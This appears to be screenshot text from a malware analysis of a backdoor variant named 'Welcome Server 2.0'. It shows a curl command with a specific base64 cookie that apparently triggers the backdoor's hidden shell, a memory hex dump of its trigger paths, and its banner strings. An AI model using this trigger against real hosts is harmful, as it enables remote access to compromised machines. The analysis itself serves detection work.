 Welcome Server 2.0變種
2019-11-05 v2.0
命令提示字元 - C:\Users\Evod\Desktop\curl.exe -skv --cookie "a=ZWNvbm9teXJlZDEh" http://192.168.0.123:80/UIWeb/images/__error.png
C:\Users\Evod>C:\Users\Evod\Desktop\curl.exe -skv --cookie "a=ZWNvbm9teXJlZDEh" http://192.168.0.123:80/UIWeb/images/__error.png
*   Trying 192.168.0.123:80...
* TCP_NODELAY set
* Connected to 192.168.0.123 (192.168.0.123) port 80 (#0)
> GET /UIWeb/images/__error.png HTTP/1.1
> Host: 192.168.0.123
> User-Agent: curl/7.66.0
> Accept: */*
> Cookie: a=ZWNvbm9teXJlZDEh
>
位址 十六進位 ASCII
00000000001CD22D0 5A 57 4E 76 62 6D 39 74 65 58 4A 6C 5A 44 45 68 ZWNvbm9teXJlZDEh
00000000001CD22E0 0D 0A 68 74 74 70 3A 2F 2F 31 32 37 2E 30 2E 30 ..http://127.0.0
00000000001CD22F0 2E 31 3A 38 30 2F 55 49 57 65 62 2F 69 6D 61 67 .1:80/UIWeb/imag
00000000001CD2300 65 73 2F 5F 5F 5F 5F 5F 5F 5F 5F 5F 5F 2E 70 6E es/__________.pn
00000000001CD2310 67 0D 0A 68 74 74 70 3D 38 30 2F 55 49 57 65 62 g..http=80/UIWeb
00000000001CD2320 2F 69 6D 61 67 65 73 2F 5F 5F 5F 5F 5F 5F 5F 2E /images/_______.
00000000001CD2330 70 6E 67 0D 0A 68 74 74 70 3D 38 30 2F 55 49 57 png..http=80/UIW
00000000001CD2340 65 62 2F 69 6D 61 67 65 73 2F 5F 5F 65 72 72 6F eb/images/__erro
00000000001CD2350 72 2E 70 6E 67 00 00 00 00 00 00 00 00 00 00 00 r.png...........
000000001C6080 [0000000000214F50
000000001C6088 [000000013FA988DC "%s>"
000000001C6090 [000000013FA98CA0 "%s%s%s"
000000001C6098 [000000013FA98C50 "\r\n ================== Hey! Welcome Server 2.0 ==================\r\n\r\n"
000000001C60A0 [00000000001C6A40 "C:\\Users\\Evod\\Desktop>"
000000001C60A8 [000000013FA98B28 "\r\n[HttpServer #]"
000000001C60B0 0000000000000000
All output will be encrypted